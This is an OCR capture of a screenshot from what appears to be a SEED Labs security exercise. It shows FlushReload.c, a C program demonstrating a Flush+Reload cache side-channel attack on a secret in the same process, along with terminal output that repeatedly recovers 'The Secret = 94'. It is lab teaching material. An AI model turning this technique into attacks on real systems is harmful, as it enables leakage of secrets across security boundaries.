 Text Edi File Edit View Search Tools Documents Help
En
3:15 PM
Terminal
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
[04/22/23]seed@VM:~/.../Project 5$ ./a.out
array[94*4096 + 1024] is in cache.
The Secret = 94.
[04/22/23]seed@VM:~/.../Project 5$
FlushReload.c (~/Desktop/Project 5) - gedit
Open
Save
FlushReload.c
CacheTime.c
#include <x86intrin.h>
uint8_t array[256*4096];
int temp;
char secret = 94;
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (60)
#define DELTA 1024
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
// Flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void victim()
{
temp = array[secret*4096 + DELTA];
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d.\n",i);
}
}
}
int main(int argc, const char **argv)
{
flushSideChannel();
victim();
reloadSideChannel();
return (0);
}
C
Tab Width: 8
Ln 34, Col 39
INS